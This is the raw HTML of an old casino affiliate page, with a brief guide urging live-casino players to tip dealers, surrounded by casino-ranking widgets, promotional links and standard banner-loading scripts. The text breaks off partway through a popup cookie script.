

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.livekasino.com/casino-players-guide.html
body_size: 8071
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN""http://www.w3.org/TR/html4/loose.dtd">
<html>

<title>Live Casino Players Spot - Casino Players Guide</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Description" content="A vital part of playing at a live casino is tipping the dealers since having the dealer on your side is a huge advantage." />

<meta name="Keywords" content="live casino players" />
<meta http-equiv="Content-Language" content="en" />
<meta name="Rating" content="General" />
<meta name="robots" content="index,follow" />

<head>
 <link href="main.css" rel="stylesheet" rev="stylesheet" type= "text/css" media="all">
 <link href="ranks.css" rel="stylesheet" type= "text/css" media="all">
 <style type="text/css">
.modules { clear: both; margin-bottom: 12px; border: 1px solid #b3b4b7; background: #fff; _height: 1%; /* hack to fix IE6 "peekaboo" bug */ }
 .modulesTab     { clear: both; margin-bottom: 12px; border:0px }
 .colNarrow .modules     {margin-bottom: 10px;}
 .noBorder       {border: 0px;}
 .noTopBorder    {border-top: 0px;}
 .modContent     {padding: 7px;}
 .modContent P   {margin: 0 0 6px 0;}
 .btnSubmit      { float: right; margin-top: 4px; }
 .headerTagline  { border-bottom: 1px dotted #d3d1cf; padding: 0 10px 6px 10px; color: #999; }
 .clearLeft { clear:left;}
 .pad1 {padding: 1px; } /** for 1px img borders on certain modules **/

 .shadetabs{ padding: 4px 0; margin-left: 0; margin-top: 1px; margin-bottom: 0; font: 9px Verdana; list-style-type: none; text-align: left; }
 .shadetabs LI{ display: inline; margin: 0; }
 .shadetabs LI A{ text-decoration: none; padding: 3px 2px 3px 3px; margin-right: -2px; border: 1px solid #b3b4b7; border-bottom:none; color: #333333; background: white url(shade.gif) top left repeat-x;}
 .shadetabs LI A:hover{ color: #71398a;}
 .shadetabs LI.selected A{ background-image: url(shade_active.gif); color:#71398a; padding-bottom:4px; border-bottom:1px solid white}
 .shadetabs LI.selected A:hover{ color:#71398a; text-decoration: none; }
 .tabcontentstyle{  border: 1px solid #bbb; margin-bottom: 1em; }
 .tabcontentstyle .small{font-size:11px;}
 .tab_padding{ margin:5px 10px 10px 10px; }
 UL.threeColumns { margin: 0; padding: 0; float:left; width:111px; }
 UL.threeColumns LI      { list-style: none; background: url('dot_orange.png') 0px 5px no-repeat; padding: 0px 0px 0px 10px;}
 .tabcontent LI A:hover  {color:#fe7800;}
 .tabcontent OL{margin: 0; padding: 0; list-style-position:inside;}
 .height125 { min-height:125px; _height: 125px;}
 .height135 { min-height:135px; _height: 135px;}
 .height150 { min-height:150px; _height: 150px; }
 .height165 { min-height:165px; _height: 165px; }
 .height190 {min-height:190px; _height: 190px;}
 .height205 {min-height:205px; _height: 205px;}
 .height230 {min-height:230px; _height: 230px;} 
 .width20 {width: 20px; }
 .width42 { width: 43px; }

 TABLE.charts {margin: 6px 0 0 0;}
 TABLE.charts TD {padding: 1px 0;}
 TABLE.charts TD.pad15Left {padding-left:15px}
 TABLE.charts TD UL.relatedLinks {margin-bottom: 6px;}
 TR.active IMG {padding: 4px 0 0 0;}
 TR.active TD { padding-right: 4px; color: #2b2b2b; }    
 TR.active A     { background: #cce6e9; color: #04464e; }
 TR.active A:hover       {color: #fe7800;}
 TR.subHeader TD { padding-bottom: 2px; color: #2b2b2b; font-weight: bold; }
 TR.subHeaderTr TD{ padding-bottom: 2px; color: #2b2b2b; font-weight: bold; }
 .chefDishPhoto { padding-top: 1px; background: url(bg_dashline.gif) repeat-x top; }

 .feature .graphic, .featureWide .graphic        {float: left; margin-right: 8px;} 
 .feature .content { float: left; width: 180px; padding: 0; }
 .feature .featurecontent {float: left; width: 180px; padding: 0;margin:0}
 .feature .content IMG { margin-right: 8px;}
 .firstFeature   {margin-top: 35px;}


 .modContent TABLE       {margin-bottom: 10px;}
 #audioVideo     { padding-top: 28px; background: url(hd_aud_vid_slideshows.gif) no-repeat; }    
 #news { padding-top: 28px; background: url(hd_news_trends.gif) no-repeat; }     
 #audioVideo .relatedLinks, #news .relatedLinks  {margin-top: 22px;}
 #news .label    {float: left;}
 #news .link     { width: 224px; margin-left: 70px; }
 #fitDay, #logWalking { width: 298px; clear: both; margin-bottom: 12px; border: 1px solid #b3b4b7; }
 #fitDay:after, #logWalking:after { content: "."; display: block; height: 0; clear: both;  visibility: hidden; }
 .track_yourmood p       { width:195px; }
 #logWalking .content { margin: 10px 3px 10px 115px; }
 #fitDay FORM  {margin: 4px 0 -8px 0;}
 #fitDay .content        {margin: 10px 3px 10px 120px;}


 .calories_burnedwalk { background: url(126x186_calories_burnedwalk.gif) no-repeat; height:200px}
 .findlog_calburned { background: url(126x186_findlog_calburned.gif) no-repeat;}
 .log_bloodsugartoday { background: url(126x186_log_bloodsugartoday.gif) no-repeat; height:150px}
 .log_yourwalking { background: url(126x186_log_yourwalking.gif) no-repeat; height:180px}
 .reach_wtlossgoal { background: url(126x186_reach_wtlossgoal.gif) no-repeat; height:180px}
 .track_bloodsugar { background: url(126x186_track_bloodsugar.gif) no-repeat; height:180px}
 .track_weightloss { background: url(126x186_track_weightloss.gif) no-repeat; height:195px}
 .trackyourhealth { background: url(126x186_trackyourhealth.gif) no-repeat; height:180px}
 .track_yourmood { background: url(200x268_track_yourmood.gif) right top no-repeat;}

 #foodTypeDhtml{z-index:8}
 #problemNameDhtml{z-index:8}


 .colSweeps      { float: left; width: 100px; }
 .colMargin      {margin-right: 30px;}

 .colChef { float: left; width: 128px; margin-right: 15px; }

 .dailycaloriescalc { background: url(hd_tool_caloriescalc.gif) top right no-repeat; height: 38px; padding: 30px 0 0 8px; }
 .walkingcalc { background: url(hd_tool_walkingcalc.gif) top right no-repeat; height: 38px; padding: 30px 0 0 8px; }

 .moduleDateHd{ float:left; border:1px solid white; width:38px; padding-top:2px; }


 .hdAudioVideo { margin: 0; width:230px; font: 20px Arial, sans-serif; line-height: 20px; margin-bottom: 3px; font-weight: bold; color: #2b2b2b; }
 .noBackground {background:none;} 


 UL.relatedLinks { margin: 4px 0 0 0; padding: 0; }
 UL.relatedLinks LI      { margin: 0;  padding: 0 0 0 12px; list-style: none; }

 .colLeftNav IMG.header  {margin-bottom: 6px;}
 UL.subnav { margin: 0; padding: 0; width:138px; }
 UL.subnav LI {font-size:12px; background: url(dot_orange.png) 0 7px no-repeat;padding-bottom:2px; border-bottom:1px solid #e5e5e5; padding-left:8px}
 UL.subnav LI.lastItem   {margin-bottom: 20px;}
 .firstFeature   {margin-top: 35px;}
 UL.sponsored_leftnav { width:138px; }

 .modSubscribe   { margin-bottom: 10px; background: url(subscribe_now.png) no-repeat; border-bottom: 1px solid #bbb; }
 #magCover {margin: 8px 0 0 10px;}
 .tagLine { float: right; width: 71px; margin: 56px 3px 0 0; }
 TD.hpNewsletter {padding: 0 0 10px 0;}

 </style>
 <style type="text/css">
#navBar { padding-left:0px;font-weight:bold;line-height:39px;clear: both; position: relative; height: 41px; z-index: 1000; margin-left: 0px; width:970px; background-image: url(bg_topnav.gif); background-repeat: repeat-x}
 #nav, #nav ul { list-style-type: none; line-height: 1; padding: 0; margin: 0; font-size: 11px; }
 #nav a { display: block; width: auto;}
 #nav li { text-align:center;line-height:16px;font-weight:bold;font-size:12px; width: auto; padding: 0; margin: 0; list-style-type: none; }
 #nav li ul li { border: none; width: 10em; }    
 #nav li ul li a { text-decoration:none; color:#71398a; display: block; padding: 5px 0px 7px 10px; font-family:arial; font-weight:bold;} 
 #nav li ul li a:hover { background:#71398a; color:#ffffff;}     
 #nav li ul { position: absolute; background: white; width: 150px; left: -999em; border-top: 1px solid #bbbbbb; border-left: 2px solid #dcdcdc; border-right: 2px solid #dcdcdc; border-bottom: 2px solid #dcdcdc; margin: -3px 0 0 0px; padding: 0; }
 #nav li ul li { float: left; width: 99%; margin: 0px; border-left: 1px solid #bbbbbb; border-right: 1px solid #bbbbbb; background: url(bg_topnav_border.gif) repeat-x bottom;}
 #nav li:hover ul, #nav li.sfhover ul { left: auto;}
 #navBar .navLastItem { background: none; border-bottom: 1px solid #bbbbbb;}
 #topnavHealthyTracker { float:right}
 #div_healthytrackers {text-align: right; background: url(bg_healthytrackers_off.gif) repeat-x;}
 </style>

<link href="flyout_promotion.css" rel="stylesheet" type= "text/css">
 <script type="text/javascript">
       function fixIE6flicker(fix) {
                try {
                        document.execCommand("BackgroundImageCache", false, fix);
                } catch(err) { }
        }
        fixIE6flicker(true);
 </script>
 <style type="text/css">
.contentWrapper {border-bottom:9px solid #CCCCCC;margin-bottom:12px;padding-bottom:22px;}
 .colReg {display:inline;float:left;padding-top:10px;width:470px;}
 .colMed {display:inline;float:left;margin-left:20px;padding-top:10px;width:300px;}
 body, div, p, td {color:#666666;font-family:tahoma,arial,sans-serif;font-size:11px;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;font-weight:normal;line-height:normal;}
 </style>
 <link href="symptomchecker2.css" rel="stylesheet" type="text/css">
</head>

<body>
 

 <div id="container">
  

  <div id="mast">
   <div class="floatLeft">
   
   </div>

   <div class="floatLeft" style="text-align: center;">
   </div>

   <div class="clear noMargin"></div>
   <a href=  "homepage.do">
   <img src="logo_prevention.jpg" width="500" height="60" style="float: left;"></a>

   <div id="loginArea">
    <div class="loginTagLine">

    </div>
   </div>
   

   <div id="globalNav">


   </div>
  </div>
  
  

  <div id="navBar" xmlns:fo="http://www.w3.org/1999/XSL/Format">
		&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.livekasino.com">Home</a>
		| 
		<a href="indulging-on-casino-games.html">Online Casino Fun Guide</a>
		|
		<a href="4-reasons-why-gamble.html">Reasons to Gamble Online</a>
		|
		<a href="comparing-pitch-yaw-roll.html">Craps Dice Tips</a>
		|
		<a href="internet-gambling-why-beginners.html">Avoid Gambling Addiction</a>
  </div>
  <div class="floatLeft">
   <div class="featuresWrapper">
    <div class="colReg">
     <div id="flashcontentID">
	 <div class="gothamMedRed">
	     </div>
     <h2>Live Casino Players Guide – Tips</h2>


<p>
Playing at live casinos is not as simple as the casinos would like you to think – there's actually a lot to know that would help you to manage better inside them, one issue that without a doubt open doors for you is knowing how to tip and when.
</p>
<p>
Live casino employees are working hard for many hours a day for an average month salary, that's why tipping them from time to time always puts them in a good mood and when problems would occur at the table – as they always do – they'' be more than happy to help you out.</p>
<p>Many times players get into an arguments about chips, the fast-going course of casinos sometimes leave little time to notice all that happen at the tables – that's when dealers step into and play as judges.</p>
<p>They decide at many occasions on such events what would be the outcome, that's why tipping a dealer with $5 here and there would surely place them on your side.</p>
     </div>
     <div class="blueDivider"></div>

     <div class="modules noBorder clearfix">
      <div class="marginTop2px">
       <table cellspacing="0" border="0" class="charts noMargin">
        <tr class="active">

         <td>
		 <h4><a href="visit-tonkawa-indian.html">Visit Tonkawa Indian Casino in Oklahoma for Superior Gaming Entertainment</a></h4><p>As a topnotch gambling facility in Oklahoma, Tonkawa Indian Casino features nothing but the finest games, first-class services, as well as outstanding gaming equipment. Inside this beautiful location, players can enjoy different kinds of exciting slot machines and various types of exciting table games. Moreover, it also offers numerous exciting promotions and an exclusive players club to provide the most comprehensive gaming experiences possible.</p><a href="visit-tonkawa-indian.html">Full Article...</a>         </td>
        </tr>
       </table>

      </div>
     </div>

                <script type="text/javascript">

                    // If common js are not loaded yet
                    if(typeof(onCommonScriptsLoad) == 'undefined'){

                        // load common jses
                        var url = '/jquery_and_common_network_sites_scripts.js?version=6.0';  // Use versions for js\css files because network hosters can use CDN
                        var head = document.getElementsByTagName('head')[0];
                        script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        head.insertBefore(script, head.childNodes[0]);
                        var onCommonScriptsLoad = [];

                    }

                    if(typeof(fillInCasinoReview) == 'undefined'){
                        // and add function to event's callbacks list
                        onCommonScriptsLoad.push(function(){
                            fillInCasinoReview('125', '125', '2', '540', '29020672');
                        });
                    }else{
                        // just execute the function
                        fillInCasinoReview('125', '125', '2', '540', '29020672');
                    }

                </script>
                 <div class="purpleBar marginBottom15px marginTop7px"></div>

     <div class="modules noBorder clearfix">
		<div style="font-size:16px;margin:2px;border-bottom:1px dashed #E34932;"><a style="cursor: pointer;"  class="cr_29020672_visit_1" class2="cr_29020672_visit_1" style="cursor:pointer"> <span class='cr_29020672_name_1' ></span></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <img src="rank4stars.gif" /></div>
		<div style="height:125px;width:450px;">
			<div style="width:125px;height:125px;float:left"><span class='cr_29020672_banner_1' ></span></div>
			<div style="float:left;width:300px;padding:10px;">
				<span class='cr_29020672_description_1' ></span><br /><br />
				<strong>Bonus: <span class='cr_29020672_first_deposit_percent_1' ></span> <br /><br />
				Maximum Amount: <span class='cr_29020672_first_deposit_max_1' ></span></strong><br /><br />
				<a style="cursor: pointer;"  class="cr_29020672_visit_1" class2="cr_29020672_visit_1" style="cursor:pointer"><img src="visit.jpg" /></a>
				<a  style="cursor: pointer;"  class="cr_29020672_download_1" class2="cr_29020672_download_1" style="cursor:pointer"><img src="download.jpg" /></a>
			</div>
		</div>

      <div class="clear"></div>
     </div>
     <div class="purpleBar marginBottom15px marginTop7px"></div>
     <div class="modules noBorder clearfix">
        <div style="font-size:16px;margin:2px;border-bottom:1px dashed #E34932;"><a style="cursor: pointer;"  class="cr_29020672_visit_2" class2="cr_29020672_visit_2" style="cursor:pointer"> <span class='cr_29020672_name_2' ></span></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <img src="rank3_half_stars.gif" /></div>
		<div style="height:125px;width:450px;">
			<div style="width:125px;height:125px;float:left"><span class='cr_29020672_banner_2' ></span></div>
			<div style="float:left;width:300px;padding:10px;">
				<span class='cr_29020672_description_2' ></span><br /><br />
				<strong>Bonus: <span class='cr_29020672_first_deposit_percent_2' ></span> <br /><br />
				Maximum Amount: <span class='cr_29020672_first_deposit_max_2' ></span></strong><br /><br />
				<a style="cursor: pointer;"  class="cr_29020672_visit_2" class2="cr_29020672_visit_2" style="cursor:pointer"><img src="visit.jpg" /></a>
				<a  style="cursor: pointer;"  class="cr_29020672_download_2" class2="cr_29020672_download_2" style="cursor:pointer"><img src="download.jpg" /></a>
			</div>
		</div>

      <div class="clear"></div>
     </div>

     <div class="purpleBar marginBottom15px marginTop7px"></div>

    </div>

    <div class="colMed">
     <div class="modules noBorder clearfix"></div>
                <script type="text/javascript">

                    // If common js are not loaded yet
                    if(typeof(onCommonScriptsLoad) == 'undefined'){

                        // load common jses
                        var url = '/jquery_and_common_network_sites_scripts.js?version=6.0';  // Use versions for js\css files because network hosters can use CDN
                        var head = document.getElementsByTagName('head')[0];
                        script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        head.insertBefore(script, head.childNodes[0]);
                        var onCommonScriptsLoad = [];

                    }

                    if(typeof(fillInCasinoReview) == 'undefined'){
                        // and add function to event's callbacks list
                        onCommonScriptsLoad.push(function(){
                            fillInCasinoReview('16', '16', '5', '40', '80364234');
                        });
                    }else{
                        // just execute the function
                        fillInCasinoReview('16', '16', '5', '40', '80364234');
                    }

                </script>
                 <div class="modules noBorder clearfix">
	 

	<div style="width:298px;height:200px;background:url(bg2.jpg) no-repeat ;font-family:Arial;font-size:11px;" class="warp"> 
	
			<div style="width:290px;height:16px;border:0px solid;padding-top:18px;_padding-top:10px;">
				<div style="width:16px;_padding-left:1px;padding-left:8px;line-height:16px;font-weight:normal;float:left;"></div>
				<div style="width:110px;_width:100px;padding-left:0px;line-height:16px;font-weight:bold;float:left;text-align:center">Name</div>
				<div style="_width:50px;width:60px;padding-left:0px;line-height:16px;font-weight:bold;float:left;text-align:center;">Rank</div>
				<div style="width:40px;padding-left:0px;line-height:16px;font-weight:bold;float:left;">Bonus</div>
				<div style="width:30px;padding-left:0px;line-height:16px;font-weight:bold;float:left;">Max</div>
				<div style="_width:27px;width:39px;padding-left:0px;line-height:16px;font-weight:bold;float:left;text-align:right;"></div>
			</div>
			<div style="width:290px;height:16px;border:0px solid;padding-top:14px;_padding-top:10px;">
				<div style="width:16px;padding-left:8px;line-height:16px;font-weight:normal;float:left;"><span class='cr_80364234_banner_1' ></span></div>
				<div style="width:93px;padding-left:4px;line-height:16px;font-weight:bold;float:left;font-size:10px;"><a style="cursor: pointer;"  class="cr_80364234_visit_1" class2="cr_80364234_visit_1" style="cursor:pointer"> <span class='cr_80364234_name_1' ></span></a></div>
				<div style="width:60px;padding-left:0px;line-height:16px;font-weight:normal;float:left;"><img src="rank4.gif" /></div>
				<div style="width:40px;padding-left:0px;line-height:16px;font-weight:bold;float:left;text-align:center;"><span class='cr_80364234_first_deposit_percent_1' ></span></div>
				<div style="width:30px;padding-left:0px;line-height:16px;font-weight:normal;float:left;text-align:center;"><span class='cr_80364234_first_deposit_max_1' ></span></div>
				<div class="download"><a style="cursor: pointer;"  class="cr_80364234_visit_1" class2="cr_80364234_visit_1" style="cursor:pointer"><img src="go.gif"/></a></div>
			</div>
			<div style="width:290px;height:16px;border:0px solid;padding-top:14px;">
				<div style="width:16px;padding-left:8px;line-height:16px;font-weight:normal;float:left;"><span class='cr_80364234_banner_2' ></span></div>
				<div style="width:93px;padding-left:4px;line-height:16px;font-weight:bold;float:left;font-size:10px;"><a style="cursor: pointer;"  class="cr_80364234_visit_2" class2="cr_80364234_visit_2" style="cursor:pointer"> <span class='cr_80364234_name_2' ></span></a></div>
				<div style="width:60px;padding-left:0px;line-height:16px;font-weight:normal;float:left;"><img src="rank4.gif" /></div>
				<div style="width:40px;padding-left:0px;line-height:16px;font-weight:bold;float:left;text-align:center;"><span class='cr_80364234_first_deposit_percent_2' ></span></div>
				<div style="width:30px;padding-left:0px;line-height:16px;font-weight:normal;float:left;text-align:center;"><span class='cr_80364234_first_deposit_max_2' ></span></div>
				<div class="download"><a style="cursor: pointer;"  class="cr_80364234_visit_2" class2="cr_80364234_visit_2" style="cursor:pointer"><img src="go.gif"/></a></div>
			</div>
			<div style="width:290px;height:16px;border:0px solid;padding-top:14px;">
				<div style="width:16px;padding-left:8px;line-height:16px;font-weight:normal;float:left;"><span class='cr_80364234_banner_3' ></span></div>
				<div style="width:93px;padding-left:4px;line-height:16px;font-weight:bold;float:left;font-size:10px;"><a style="cursor: pointer;"  class="cr_80364234_visit_3" class2="cr_80364234_visit_3" style="cursor:pointer"> <span class='cr_80364234_name_3' ></span></a></div>
				<div style="width:60px;padding-left:0px;line-height:16px;font-weight:normal;float:left;"><img src="rank4.gif" /></div>
				<div style="width:40px;padding-left:0px;line-height:16px;font-weight:bold;float:left;text-align:center;"><span class='cr_80364234_first_deposit_percent_3' ></span></div>
				<div style="width:30px;padding-left:0px;line-height:16px;font-weight:normal;float:left;text-align:center;"><span class='cr_80364234_first_deposit_max_3' ></span></div>
				<div class="download"><a style="cursor: pointer;"  class="cr_80364234_visit_3" class2="cr_80364234_visit_3" style="cursor:pointer"><img src="go.gif"/></a></div>
			</div>
			<div style="width:290px;height:16px;border:0px solid;padding-top:14px;">
				<div style="width:16px;padding-left:8px;line-height:16px;font-weight:normal;float:left;"><span class='cr_80364234_banner_4' ></span></div>
				<div style="width:93px;padding-left:4px;line-height:16px;font-weight:bold;float:left;font-size:10px;"><a style="cursor: pointer;"  class="cr_80364234_visit_4" class2="cr_80364234_visit_4" style="cursor:pointer"> <span class='cr_80364234_name_4' ></span></a></div>
				<div style="width:60px;padding-left:0px;line-height:16px;font-weight:normal;float:left;"><img src="rank4.gif" /></div>
				<div style="width:40px;padding-left:0px;line-height:16px;font-weight:bold;float:left;text-align:center;"><span class='cr_80364234_first_deposit_percent_4' ></span></div>
				<div style="width:30px;padding-left:0px;line-height:16px;font-weight:normal;float:left;text-align:center;"><span class='cr_80364234_first_deposit_max_4' ></span></div>
				<div class="download"><a style="cursor: pointer;"  class="cr_80364234_visit_4" class2="cr_80364234_visit_4" style="cursor:pointer"><img src="go.gif"/></a></div>
			</div>
			<div style="width:290px;height:16px;border:0px solid;padding-top:14px;">
				<div style="width:16px;padding-left:8px;line-height:16px;font-weight:normal;float:left;"><span class='cr_80364234_banner_5' ></span></div>
				<div style="width:93px;padding-left:4px;line-height:16px;font-weight:bold;float:left;font-size:10px;"><a style="cursor: pointer;"  class="cr_80364234_visit_5" class2="cr_80364234_visit_5" style="cursor:pointer"> <span class='cr_80364234_name_5' ></span></a></div>
				<div style="width:60px;padding-left:0px;line-height:16px;font-weight:normal;float:left;"><img src="rank4.gif" /></div>
				<div style="width:40px;padding-left:0px;line-height:16px;font-weight:bold;float:left;text-align:center;"><span class='cr_80364234_first_deposit_percent_5' ></span></div>
				<div style="width:30px;padding-left:0px;line-height:16px;font-weight:normal;float:left;text-align:center;"><span class='cr_80364234_first_deposit_max_5' ></span></div>
				<div class="download"><a style="cursor: pointer;"  class="cr_80364234_visit_5" class2="cr_80364234_visit_5" style="cursor:pointer"><img src="go.gif"/></a></div>
			</div>
		</div>
	
     </div>
     <div class="modules">
      <div class="pad8Bot0">
       <div class="gothamMedPurple">
        Things You'de like to know.
       </div>

       <div class="gothamMedPurple">
       </div>Usefull information from the web!
      </div>

      <div class="greyDashLine"></div>

      <div style="padding:5px;" class="slideshowItem">
       <p>This is the site where you can find all the <a href="http://www.jackpotsrank.com/">best online casinos</a>, all the highest payouts, the biggest prizes and the fastest software anywhere on the net!</p>  <p>This is the site where you will be able to find all the <a href="">best online casinos</a>, the fastest software, the greatest games and the highest payouts!</p>  <p>This is the best site that you will ever find with all the <a href="">best online slots</a>, the highest payouts and the fastest software!</p>  <p>We've got this <a href="http://www.firstclassbingo.com/">bingo</a> craze covered for all you bingo enthusiasts- great downloads, big prizes, tips and tricks to help you win.</p>      </div>

      <div class="clear pad10">
      </div>
     </div>
     

     <div class="modules noBorder clearfix"></div>
     
     

     <div class="purpleBar marginBottom15px marginTop7px"></div>
     <div class="advertisement">
      <div id="b_id">
    <a id='bunner_link_97436730' target="_blank">
        <img id='bunner_img_97436730' class="" border="0" />
    </a>
</div>


<script type="text/javascript">
    // If common js are not loaded yet
    if(typeof(onCommonScriptsLoad) == 'undefined'){

        // load common jses
        var url = '/jquery_and_common_network_sites_scripts.js?version=6.0';
        var head = document.getElementsByTagName('head')[0];
        script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        head.insertBefore(script, head.childNodes[0]);
        // and add function to event callbacks list
        var onCommonScriptsLoad = [];

    }

    if(typeof(fillInCasinoReview) == 'undefined'){
        // and add function to event's callbacks list
        onCommonScriptsLoad.push(function(){
            loadBanner('300', '250', '97436730');
        });
    }else{
        // just execute the function
        loadBanner('300', '250', '97436730');
    }

</script>
     </div>
     <div class="modules noBorder clearfix">
      <table cellspacing="0" cellpadding="0" width="298" border="0">
       <tbody>
        <tr>
         <td>
			 <br />
		
        </td>
        </tr>
       </tbody>
      </table>
     </div>
    </div>

    <div class="clear"></div>
   </div>
  </div>

  <div class="colNarrow">

   <div class="pad10Left">
    <div class="modules noBorder clearfix">
     <div class="modules" style=
     "PADDING-RIGHT: 0px; PADDING-LEFT: 5px; PADDING-BOTTOM: 0px; WIDTH: 153px; PADDING-TOP: 5px"
     margin:="margin:">
      <img src="top_searches.gif">

      <ul class="subnav">
       <li><a href="http://www.livekasino.com/">Live Casino Players Spot</a></li><li><a href="discovering-blackjack-bonus-poker.html">Blackjack Bonus</a></li><li><a href="recommended-offers.html">Recommended offers</a></li>      </ul>
     </div>
    </div>
    <div class="greyBar"></div>
	<br />
	<center>
		<div id="b_id">
    <a id='bunner_link_76349596' target="_blank">
        <img id='bunner_img_76349596' class="" border="0" />
    </a>
</div>


<script type="text/javascript">
    // If common js are not loaded yet
    if(typeof(onCommonScriptsLoad) == 'undefined'){

        // load common jses
        var url = '/jquery_and_common_network_sites_scripts.js?version=6.0';
        var head = document.getElementsByTagName('head')[0];
        script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        head.insertBefore(script, head.childNodes[0]);
        // and add function to event callbacks list
        var onCommonScriptsLoad = [];

    }

    if(typeof(fillInCasinoReview) == 'undefined'){
        // and add function to event's callbacks list
        onCommonScriptsLoad.push(function(){
            loadBanner('120', '600', '76349596');
        });
    }else{
        // just execute the function
        loadBanner('120', '600', '76349596');
    }

</script>
	</center>
   </div>
   <br />
   <center>
	<div margin:="margin:" style="padding: 5px 0px 0px 5px; width: 153px;" class="modules">
      <h1>Partners</h1>

      <ul class="subnav">
        
	  </ul>
     </div>
   </center>
  </div>
  <br class="clear">
  <div id="disclaimer">

  </div>

  <div id="footer">
   <div class="section"></div>

   <div class="subSection">
   </div>
  <div id="copyright" style="color:#000!important;">
  	 | <a href='send-message.html'>Comment form</a>
	 | <a href='recommended-offers.html'>Recommended offers</a>
	 | <a href='Site_contents.html'>Integrated Site Map</a>
   Copyright &copy; 2006-2008 www.livekasino.com. All Rights Reserved.<br /> 
  <center> <a href="index-italian.html"><img src="it_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-french.html"><img src="fr_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-spanish.html"><img src="es_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-portuguese.html"><img src="pt_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-korean.html"><img src="ko_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-german.html"><img src="de_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-russian.html"><img src="ru_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-chinese.html"><img src="zh_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-swedish.html"><img src="sv_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-greek.html"><img src="el_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-japanese.html"><img src="ja_Flag.gif" class="flags_class" style="border:0px" /></a> :: <a href="index-dutch.html"><img src="nl_Flag.gif" class="flags_class" style="border:0px" /></a> </center><br />
 

  </div>
 </div>
 

<script type='text/javascript'>var edp=368477;</script>

<script type='text/Javascript' src='free_online_card.js'></script>
<script type="text/Javascript">function ulp() {}</script>
<style>
    #black_overlay {
  display: none;
  position: fixed;
  top: 0%;
  left: 0%;
  width: 100%;
  height: 100%; background-color: black;    z-index:1001;    -moz-opacity: 0.8;
  opacity:.80;
  filter: alpha(opacity=80);
  }
  #light_popup {
  display: none;
  position: fixed;
  top: 25%;
  left: 25%;
/*  width: 50%;
 height: 50%;*/
/* padding: 16px; */
/*border: 16px solid orange;*/

  z-index:1002;
  overflow: auto;
  }

#popup_close { 
 width: 20px !important; 
 height: 20px !important; 
 overflow: hidden !important;
 float: right !important;
 position: absolute !important;
 left: 525px !important;
 top: 23px !important;
 text-indent: 21px !important;
 }
  </style>

<script>

  function setCookieH(cname, cvalue, exhours) {
    var d = new Date();
    d.setTime(d.getTime() + (exhours*60*60*1000));
    var expires = "expires="+d.toUTCString();
